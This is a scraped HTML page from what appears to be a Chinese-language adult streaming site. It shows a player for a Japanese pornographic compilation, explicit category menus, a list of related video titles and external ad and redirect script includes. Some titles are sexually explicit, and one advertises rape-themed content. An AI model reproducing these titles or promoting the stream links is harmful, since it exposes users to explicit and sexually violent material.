

--- FILE ---
content_type: text/html
request_url: http://oo676.com/play/index66791-0-0.html
body_size: 4210
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=66791;var seaplaylink="/play/index66791-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            欲求不満妻たちのセンズリ鑑賞 総集編 美人でドスケベな奥様だけを厳選した濃厚5時間コレクション
        </title>
        <meta name="keywords" content="欲求不満妻たちのセンズリ鑑賞 総集編 美人でドスケベな奥様だけを厳選した濃厚5時間コレクション" />
        <meta name="description" content="欲求不満妻たちのセンズリ鑑賞 総集編 美人でドスケベな奥様だけを厳選した濃厚5時間コレクション" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;欲求不満妻たちのセンズリ鑑賞 総集編 美人でドスケベな奥様だけを厳選した濃厚5時間コレクション
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240427/43iZQNxB/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240427-1/5733497a4acacc49bac4a153b2fe8369.jpg" preload="auto" src="https://vip3.slslbf.com/20240427/43iZQNxB/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240427/43iZQNxB/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index50230-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231119-1/b9388eac52d65dc4086fffcdca4f44b9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美人妻的湿黏甜蜜接吻和..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8245-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221129-1/9e8ccb436c612c5a7cce43e8051b4163.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RKI-497 新・世..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4384-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221031-1/594cfb9c1930cac7cba091d948157f12.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                は満足できなくて…パー..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47427-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231018-1/59497ea5a232ed363dbb003b872dccd7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                野外强暴 远离人烟的深..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index66791-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240427-1/5733497a4acacc49bac4a153b2fe8369.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                欲求不満妻たちのセンズ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13720-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230101-34/18fe62968d368a0a2d62ab77379d3eac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YAKO-001 マッ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64751-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240406-1/eb5a265ee78b6d88581afd75b4b5c086.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                緊縛調教妻 総集編 其..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61108-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240229-1/c6ef0014837d209f53064fb1ec9cd804.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美しくしなやかないいカ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26159-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230414-1/af5088a6e176bf3299a48ad3b1830779.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                華奢な黒髪若妻
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19163-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230213-1/8b8402050c5126860d23ad02ff008c3f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                APKH-124 「デ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57837-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240124-1/c3762067bf1371099a1567ae7b2209ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                借金夫婦 妻を他人に抱..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49189-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231104-1/b422ac36b281feb788fbda09edf3e0c3.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                上司和部下的妻子 21..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77d0829d83d94b62a6fd6eeaa2d4eef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>